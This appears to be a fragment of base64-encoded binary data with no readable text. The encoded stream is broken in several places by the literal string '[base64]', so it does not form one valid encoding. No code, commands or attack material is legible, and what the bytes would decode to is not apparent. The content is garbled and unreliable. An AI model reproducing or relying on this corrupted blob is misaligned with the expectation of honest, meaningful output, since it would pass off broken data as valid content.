ZK97QYoViDcuunNuIn7nXk1ZwyKRCUGMXAA/jGNIsqPnMAgExmIgad9XzOMYAWIGwVFcEUPASzE2Xb6CAFA8Mt/[base64]/hbUnOas1WOhvfTUGj/aPA6ej5MnfNlcVkVKG6LStL005E3ryF3LoxvHwAGwkeSAj2eFvgBwwHcdNWxkE5OVFGlTepV7lBE0oAN8WIGGi9AAxxlkH81YxSxcNQsQxOAE7/3H8sm0XoOoe2LQbDdI3p2SeGtqw/NoBTu9OQyDeCMOQ0leRO777HkAQi8HzwomAmGMWQwjF6/Qla20OZb0UbQDMoDASz7wBWcZghrAMQuYFq2TCVdxuWzZhvQhuUxJQAXMFkz4ApmLCQ/woEoQDRI4l6KqDBm6l5/Tl5ewAAkQjSqIoKIiBaNjDGSwAhyTCQqABhmkDRcaGM2guqqr/[base64]/Ad9UAZSgQNPMgpjwAptCKBTuIRLEARlMbjz+weGyrK+iAMYAAGD+od9/tgGbvCGoUiKuqhAkoNAbeEHfZgH5xkGYHgFU7iEYswKBhw5B4SJcFTAf0uLS6DATIlBgLE6Djwzf1AHMoMJCdABLwOY0DiqPuAXx3AgZEACt6CAEszBMcMgpVs6BVCq/KkAkqwArasAKYAQOisE5hAij5mOt3KFjEEFJAKGJMIRvWq7upLClaHC5jiROrAZLeQPvuvCzPO7KaqRwAMQlIkRmAS7TeiZC5nKC3msRXoRrskROTwkWQusK3oPsHQEwdo8RerDz+MRQZQHfVhLY2CBRLy/tIi9gQCBf5DEgdgDENCA1QOAhyIK0dkCDWivgRCMUxwIdPuHwpwvjegI/[base64]/QADHoujpzSbeCDjozuyVkQijcSSkEPCkCrPS4g7qLAiIYgyhYAz3EAjGqtRrpmDEMLbWJIk+DyjCkygl1mdp6vMnaGhx5EfSwojqw/gMbBcv3GMtKs7UbUTW34a1+W8t6WIXgwqQOELHBmIURcBICWAHEpIgpyQgIpIeBEIHC3MR6SITksrZY4oOLkIF64ANKHIhEoBMC8B4qdTakGAi5pAeBqACFgoCJGwldDM3RtKbSdAvu4YVCiAhvOIZXMLxMgIM0AIJTIE5YkAXzGwxvOEAC6IDfPIUIfJV6+s9+/IdWiM6ySAIBpIEU2ANhqc7/JADsNAoYq8buNIhAuIs4SNV/EIRKhQmagwz3FEGcQ8iE3M+XQAGiioxawMEqUwAn48gLYrpRPVaYKEkLwLoGMIE5I8I7o47noLNUuIVq3ckBQSIYfQULwQ7a/[base64]/aQA/itABlJQhDdwIYIZM2OVCQnwyI88DQXYIWTNXAdQVpNsgBd41q8rQiGyg0ew1mpFIgaNwhDpBG7tVllbj/WgtCzgjy2MAhbRPPe4A8eiNRpB0RTFtBhRUeGVUDHk0T40G/[base64]/YkT/VM/rM1wwzN4EgRzE9iveHM3WHm3FxlXVYK8AHjSA6WZKuXTNBNsAMl5DMBqtbyeIXW7dboUI/1+Mk6mA8tzAK+M5ETSdfifV0RxVcSlawBGuNCe8PGs1dFsrV9PWOXgZnlbd6BtQMczdGDrTWsxC20RIcghdhRqJsmWIVV4LB6cNXwBTl+sIligMt/oIQgYIEV6AUCWF+P2AJXbN9JLJUgQQAzoAggGAhcqYcGWJ39fZ2hxb6ilQneqVqDICU5OZ5nGISIoIfm0QZhOMJXaIW3ygVlYIbrBYQGfImliGBMaANDWFqF+ofyeYXuWdUvAINdgFvrpNivEMiQ6kujAIaG/hpVEs4VCnSAbCwLAsDmiIixXyEAUogNdWgXXZWJYSXWCyKByA2q/VQ6y8VcHs5nB/[base64]/1VlVDmebYiDLNACXmYGYshp7zKweuCGJ6iBDzCWuzWLIXA4o2BAOOgE/oG7hDSIAV4YX2Sl5ojIBGvOn9SLiIiCH+vs5oiA1QaAgHBOgiCwMH3oBpOi2wcmAA94AyRAgvrEwUx55ww6DdTwT33eR/DcYRxKkgAlSQvI7QyAArTyurUSaFRohYdmDjtAaFNLBSg2D1eA4nhFYrkzhOZwBC3eGXLdPM0DSo/+YqXsvJIu6diCEZLuGq7xhO9OXuWFI+ZdA+eFaTrGUYOl6RzZhT3mKQpbSz1IRLtRkolpktpxgA4QgRGQgSCgAjBB6kJmaqb2hllIBD743n9oAuJqgPuqpVwsa7OmFF9M65hgxX9YBew0hm4IBlxoBV3ZBAMzBruOiycY7WMx/ooUfoF1wopMTYKrVqihmAUKoGzmZGyDmMDZhonINoiI2uv/[base64]/2S4tR+AJp3kdX/[base64]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[base64]/pB2xMdD/FsVX6AGlBaivcDxom3ASBuXSgESajAQFD6txgGpxl6ZywIMotCg62yiOqizDoHbw+D34OLXtTMkg721O94xaMIUroMjJDlJQ+RaO/66ZCa1sTx56CIjYQVxiCFAAxOH4x3vSMaJy21uFLsVrslIBjWo4YtG8IAGHjDAq1Ikso/8eG+FJevCWsRY84FVJUk+SZRguKZ/8AIO3GAIL6iwCWY0BA7EcMjCjQYRYmyZJRhQiNDEbKc8bYMYwGjFPE842T81wFKCHi77QASCDsS5Q35um8MedueZs226dUN0DnfIXFgd5iKEViLeLNMothW00b10ABE3SmkQ/[base64]/zDG/RgyDD8RIAi9KQhWkOHlesxj21oYxi5kCcmAgEIoOD25Cwf7gJ++/KYMwADtA0DyNyeXVqd/mXGzVWAn1VGh3jU8yRX0M1QnkmGphGdaKzK0fmco+RSBYTG1UmXd1GawrDIDtkbycSKBYAgafgA24VaTA3Hr8yG43wdsmyCGPSAGiwBEUgBaqxdFqmGGkABDSzBcDjef/WHJojHHSCVsNWHLgAbLkjh38mH3v1duFSHdSQHHkSV5gQI4jGeJA3H45FH5MHC5G0SKGjEj32SE5xYO/wDPqCVPnDFNKBVMujDPcBDO7DDOIRDNKjYOKzb6hEiWokSKb1e7NEeCdje7X3EQiXG9JxIkXHEc20ACADXwKHEkoUFFQQB+gHCP5gBmGRC/jAEHHTDPxiDTySF1ICfQ1wF/lhYhM7wg/tlAl0AAiZcgv3hH26lmZrhBaVQDdjo3/[base64]/S4IYkF4ju4A4qVyT7Yg0/sg5CkXjRMA0TYgzuA1jTkgx62QyEaJeu5nh8cgexJAIr4kkMFVyYqH8FxYku0AccFwj9M/gKYYAIWqEUg0Iw7YUUwqsAxgJacyKIDBIEMpMH9XZNSJMEXSI2a5ZMwMsrKCdQGGqNgeOOHJGOHECAGqETMMZHOYQQlKgkbqko1XuMDVhqr8BAFNMqmgEB4eWNGYeA4Bh0HboQnVcBkIR0/DZ0SWQQVzIIxtIkIQEAHsEAOUEEbdMDUGUCskFSrqcYLCod7AYtsVE60zIEO1gAMBCdAAmQPkB0b+YfjRUJyVMce5R3uQGF9VKRFTqQuBJvf4c5RYWRGxoeD5RFxcCHnRBUX4sFIKuQdmcdJKkNeddUnbIYnZR4EnEGJsUND7AO5fQNDwMM0+EQ7AOU//GE0lANE/[base64]/iaE7bO7vBHJEACeZIqF5rncACYebTHLmCS/jacA4YgAsmEFSh9yHyS2H8yxDsAoqB8A4rRITnA4T2AAz78Qz745zTAYUPoKlqBg+f9QzmgGLH+AzuYWDmMG1vd4TSQ21qV2wfQnFj0aNoYGhJ5aJSEKEtQAj/oQypkZU/[base64]/q0a1OOA/I7imCokfKd1lCGB2cekTurYUuqlwgen/tHqIBXrwMeveYsrTAdsiOojkKrdlmfjQYLX3tHx/IsyZNI5pIM86AFHwOcnWUKJSUM5/Cc8RIM0MMQ9GOg/0OE/7EOvnpXnIWscRgOxtgO2AmU7kMM/zCSK3UOuohXktig87KE77GQ0OOs/PGg00GE+3CE/5AO1lpjD9mxYVERzEVplakC5XuK5WsTL0QX41aI+dAMgfEEDxOUXXIEJSA2XtcQQACNetFnB/sWnGJRYqMhjGNQnWWNfyhwDRGzFPinMxdmTVqYDVoRhaCzQRYaWnkr9egh4ZWk2TtcCOoBg/hKgixhvYeDlvspAEXSTWjABAcCJnZQJQ3DCjfobujbENpjC09ifIIABlz3lpkwGragAFqkGIbxg0zot1B7HHASqEiyBfWHtC2dt5oRaefoHJKAqdTzke5CtLuwC2VrS2fIdIAnx66xOpnZqgsUtdWzC3tqwESLHcIhhHsEGdUTI31YbhrABRwRA/yGuiYEDHe5DOHzDODBEOyRrMthDsTJr+v0DPHyDT7BDOeyDO8DDP5BDT5ZuNPynPbzugEaEG0fDNzyw5aaeIP/DPaDV5E6oWtkCpU2XoPGTYUAAYg3vVKLEJQoXQcklIDCBD9gTBLUsAVhAXdzFMCJKMXJv/mB4L0L13pG48u6JGAS2TYigb8S67y3fMgaEl6N85mFm6GF0bM/lDcjq79P5b49Ghoi1SKkc7wjAiFiMwBbwgk/owo0SAND8TxpAgGvNQytkgiC8QkMMQwzAhWsxhNBqAzfQg0+cQEO5CtoADuCoANbOAQnrqa+cMAprgiMQwgq3sA+yHSHEWkq5RnKgarSlZ6TqsEQKQ0M7dEOXraUGseuMi2/ATuwMXq8FXlPph9w26t4aYUgrhxFKsXhUcVYBLjO8ajxsQUcc7vMkLok1K0NQwz60Q09OK0TY7lmJQ4vmKjjAMRyWA7Guw+hCazQgqD6Iw+mlXuUuhEPobpnA/gMdikNbMYQcjgM8CIk7iAOJNTJ4ZUCHaOPQbUC5WuxYhDIN/KtYhHIqB9Tb+BkHOlrJcAZZ/dPB+G8sf0j64nIu3/WHzJCqHCaPLRQF8txxfUgxFzMMDcYCTFP43UAOiAALTDNSmIIs1okGdcAkMAM6zEPHYYGjtIH2dNxDIA2dPpEUndesZB0QXk5ruAYkdB0Kn9HlzFQPUC3WBjSBfM5H5i3dIfR2usdEsupDP3QPV2fuoEdFj0e5mAsgJRUSh8u4ADcTg/R5SnG0QYhC70JKr7QWdEQAUObz2IJMny7ptgM/xBU82AM7DHLkpi5DSIM8kK7qTkMdtwPNJINQ/p/VA4sbQ5CD6pYDOLRVOFTuOuzqP0wDsYrDVDNEPqwDgjYEIjOyYntUoYXoJJe1JX/[base64]/t7SHXrCDiyYk3djyBSEBIu35IeUt1pNLkOEw63vAz7Awzt4Hj+QgyB29VnhNDnQYTuoLjmksXv/w37b8VmlsUMgMhzuw+vCLkNQ6xsvu0+Aw3n3xOTiQ+UGO1pZgoUnUfEuFKFteJNEFiYa2ogP183hnInDu3JJD5KUiIaHCAa4+Lg+qT/1dY3z9V+PCDBfbAX40Kvw0M7pXF6DK2PHRWU1BCU83yo6xA24RETsgyC0zC18wRCkAD81WUPMQybwxNG0uUPMA8AeU5hUkz0BIyyIs/ViGkfgXjxngOGsQdtx4Z7mo5+ikbTwORS4MNvVM2/PsGt0ZElny3NyenEv/vowGHdD9zCw5cd3+IYSA8elT4dFZ/rqVKpEerpE14d+UDdwj3qp8y3dXlXk5YIysHo8BAGSeFKsO6BMg5bkqu4H2SFSP0Q54PQ4ECuCMug/IDhS48Mgd/VSSwPmRgM4NAS5hQNDkDGAJoO3+ydDfAOCUns0jPsFdpSLawCoeFIlq/vyBZe7qzKKq/5ywTWK35liyb1iesgluu9fSyz7JuPEpm+lrSl8Ttcjvg1g8N7OdsAINEwHxMgknGY9GENFTEI6iRk/0ENW0MkwKEMumMIr7AIwCEISqEUmsA0EiMCIVBk1JQGVWAhD3MKY/wMzDNDPokMS9FZLtMw/3ALV/nCmqyjA3/[base64]/55Ln7xw/fvnH/GDd2/I8c4HaH4TFmt45xsn3/yjGWVnlaYHD5GLcLzI4fP3iAwzVOFk0a42mHv0Vjx3j1PdqY/4kLDPiMBuHDiQvfYFxDAwQOIPRz/vxA9OgUQIDQ/uBAwF0C27l39/4d/PcG4xs4MH8efXr169m3d4++AQG78wUQYN53Q/7q+zHwxYABhA4EHLCD/[base64]/pRaihNIIY1UFUmlsiqWWK76CRdYWuWKq69MBasss1J1xSWq2MLmLbiAyG5NAAhQkK+/fvutM9X+CQecd+6Z7Z99kilnnXHCAeydf/JpDbLOHJtsWtJCk4yxfMAJbLFsa4vNM9g8yxaw2/4xTbd8vgn3n9p+86O4gjU47mANKojPgeegk+6ABvZygD4LLd6OvPLe25jjjj1eL1nt7lswrwMThOA/APcj0OSUE2SAQQvN8w6DDlgIoggqzBCzSA9v4G6EIEaRUhsnd8nyn260YeyWFCD4JJdhGqPnlFNeWUubbvTZhxcL4pOhRMZ8bGwKEw8DY7stGksFBGO62YYZ/[base64]/1knGgL7hv6mFQ3/+WYx5aPfN9xBmn/oox2k2cc07Pet3zjBYAbLj8IcgIAGOMw5EIsOhZJVHwGcsELe+dgKWdhCjxFuTfWZGHMM9B+U/qUMQQYS0IEQBLMGXWwBDMDADwlAhVUUw0h++5s+0EaABRTjb5dAB2NysQ3GXCJvH3hClP7mGGVciQBQNBE/5tEKxswDG4zRRyBuhKXGCCMLk2DGNubhocfAogQEWNFj+FGPecANGK/[base64]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[base64]/juFm/FQRrGARykYR3cYR3QDR9OM3EXt2A2oHEhd3Kh/[base64]/nyHiGPCiJlB2ETBMA1T4ijRiQdVPS4kiqv4LgRgA7okCLbgOIvBGYzBGXrap326GbQhbqzBGqqhGqiBGpJBGiY1b8lYfCxBjieqcRUgVvNYj9lv7MAjQ/RPBgjgZoqAdwlgC841W5RoG1QQEGzEiaTAb5QhdrWxrG5kQh1wO7TxE4b3SeFm5JShl9fTZWAmPdKmX+fBRabzFjgQRQ7JeiXwA2pViS7hTDpAD/4map5kQP+BGRSSAPhgHIcgBT6AAiogERoDHSI0CQLhGegBHZiVAEogcXy5WVF5CNjP/MI5PDRGQiCkL76Zt8HZHCkkkRJHDSTrkdSOJwuicewA/igziQg41gfGQoKjW2QlQWQjgZ5RNhZEoReewZ/r4RlEwbgspaANmhhk6Q3vgIUZ2izHVC17ayUiWhXAkKLXlE0xeoeXgYfnSk5TQQ1CIk9CGk2lInW2SdhAwTAXAMFXek2WpaUFFVZHyqLOYy9EAAhYYAt0ZhWOaKd/msM73MM/HKibAUuxoaiPOqmNLxyGT2ACA6qjmjgadwEgxHIjF0IobJsthAFGwAxEQLAZQw82oDFegDt0WRsECbCW9xWuIAqaYAt0igCEhDG0asloUOk4mzGUQWLskzG24RVuIRiwVGmiXAX04EwWAFrDmkO0pADtF2H38x9wIY8IoAOU/igQ9DeSRTBwehwilUGoBLJexYAA4/[base64]/lSXADSSHwSBAhojDbiDEqSkFQpLFU7ORHB3/spEBeCaGUoOCOT0FQLBAlhASo6Mj4SBaWbhE/LoOj8MxKKV5Qi9BBzb6apM56XkC75Dl9XT5OsVF4aBiwhhj16hBD4gmx3E5/[base64]/mdwmhI0nOCXn/mZvxiMYRUSIREuPAhWIAZOwMUTbKprvGMoHTwYIEBuhnNRTKehUwo+vl+JigH2ZhuIigpa4RTCgGEWu4t+ShlwQZgd4OQZAxiC4BNuASBaCboRxMwkdPrqwWhQpF69fxC1/dOH61+9Vq4gPjxVggADDBAYiHRAsiQBAvwg/sNE4aTLDir5BXJZRKW+KyNkNDHDh5IzldtquOSlsug8TBD5sXRJwAGBBTcAwfmS5KTTBh8sUGhwcgGEBQKYChAAoOzYsgAQNNjawEGFt28hyJ2roa5dDXPzwt3L923JBoC5EkBAeCzZsj7EkCEzZ46dQoUcOXpE/rnyI8mF7MwhI0YKFCIvSqzJk+eQ6dOcJEkyrVq1adJ5JHWa7SlVKFnHutXjt2+WrGHDsBEjpq24cePEhu2CxQnPmjVqoqtZ49hOnTqO7mi/[base64]/kpR2zwBQhBAwbJKMfPUU8ZJInC5DzraYJOLRBDpg4kpp+ByBQ0j/[base64]/NBzDHDCEXfcccktd0gd0Ek33Rp2WIfddtx5Bx4n4tVmXoK5qKdLerqw/[base64]/DdQQWDZ/[base64]/uaUDhzuHzEoHCDT0JIRqKQe3diGn4CRC2BM7nfDE0oDiKGSVwAqKXzq/hX44MAVEEGkIrUiUVKqIgNYcCkYcHjEP+bBDFyYQhCCMEUutmEICtSENxAZRkpMkQRa5mIYEDEF9poyEgpZpXmcC6RKhoGrk7QhF60wxSUCEQc4TAV96ivBB+B3KmdJiVt42VZJ4NKhrIUEJOniX7X8B0BtDVBI3jIgXxDYAAWeSwDJEkADsBBBd70rXhfEYL3mkC/PKAEKIeyEbMZjQpa2NBQHYtlr8HCISCgMhrihBz0qhkMdaoOHYdJGx1KhiXyJQQzSKaLJUKbESBCIEwQajxSnOoosNoMbzXBIibQ6oq3SoxkXG4YwxrozXBChP/95xBoH9B1XdAJBuMBF/i52wTOoxaMId5SSHqnFIW/NQiXNKEYzRKfOwnbNG8bgxSr4sLY2NKEIb3sBCOYGgUhW8rJ3u2Q/Mtk3TkZJBCpRgwMUNZF4eO9XgvjCSagQuW5crij6iIfkgHGKFzzFehDBBBByoRJcKEMb3SDG+shHlH/s4xYqMUUmMnGKUwCClv9AR/KykNwSQEAKrQDGNmCpEkdQAALRhSUwdxMRlRRCMA4QSTkBd5LiRkofucQF+AQRhw+4hAJDoEEKskI/f3aon84yVUHzooENbCCg8puL1vLHSAdMS6HVegtgSOJQDxHQQxLdC0UVOBYHgMDADsgAUiX4LqKJ9MSZ2Ywa/qQghSUooQ4gPIR4QkFFUNDYpbN5TR7wgAeb3tQ2uPHGbvjRi+EcB6g+VE4qHNEZKSA1OtQxYh22o4mmPhU8U/[base64]/[base64]/oq1baEIO4rBCVYw6rqUem/+89sBU30mVxC2VppoiQy2IAxtPEp7txvTLnKBiaqwwCZDAAGoXlFLZctAJdPMJhlUso8weAMiHDmJHzcFhgrglh9qzsWvLnEK7PkRmJKbiLjngYhOqMQbyXMJOi+E3/wOt7/OIsm7x+WAg0syLgjOi8D/dxIlPUUk+QMSAAgScoElDJA1HcBIHeAAELdQ/5N6AqQX+HcXGJdxFOYX5HIS6uIACZgsLyByJfMYJndyKKdyJvUvpcEwMecJoEBzVMSCLjUeOEcaDWNnD0MMx8ANZ8YNRWccR5ccsbAJarAvTidBUHdEUqcHehAJevAJ/[base64]/WDfugEvTwAi0ROxDBDDVQExDxCuK2EvBDAK0GEa0gXpFQimnAJZcgGNX2D9xwAlsgT5fwCo7CJb1gX0L3bP+QfDGhDUOgCRYxD7tAA13xJP6WjhciYOmFYVCCcN8Cjx4SSd9Sfy5R/iEHYCoAOBfqBS39mIAOx4ANqCEMBYHyKD8TaBcVmGGeWH90eABhITgQQBIQ8AMiNwcfJVL0kkEpt2JQsAQ9QAR3kIIqWGM0N0WgUDOjIApUJHOeoGM1iCC70AtZ9TVq1oMcMwywYAhiQARQUISMUR0mloSegHVc5wyaRw/cIIUpImbcoFP18JRUqJRhh2Zf6IW2oweJkVZGg4Zv9VZruCBOo2dwqAFzKBh2eIcK1VcTKRetcxjcQAUAUAH/QAUj4D/VYkoQMQsDiRYV4F5NwAIy0AHqMgvF8BDGICInkQiONgmjQFqQqD1NoImXlEmdGEB+cRKHww9BYAFXkBSB/jBDsCAGgTITBDAC6OBa5MUm+TEP0DZOhAcRt5AC1xcIngMRgMAUf7Up